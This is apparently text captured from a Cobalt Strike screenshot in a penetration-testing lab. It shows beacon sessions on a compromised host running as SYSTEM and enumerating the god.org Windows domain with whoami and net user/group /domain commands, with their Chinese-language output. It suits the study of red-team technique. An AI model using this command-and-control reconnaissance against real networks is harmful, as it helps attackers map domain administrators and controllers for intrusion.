 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note
Event Log X Listeners X Beacon 192.168.72.110@5372 X Beacon 192.168.72.110@6112 X
[*] Tasked beacon to sleep for 5s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
nt authority\system
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest krbtgt
ligang liukaifeng01
命令运行完毕, 但发生一个或多个错误。
beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator OWA$
命令成功完成。
beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
[STU1] SYSTEM */6112
beacon>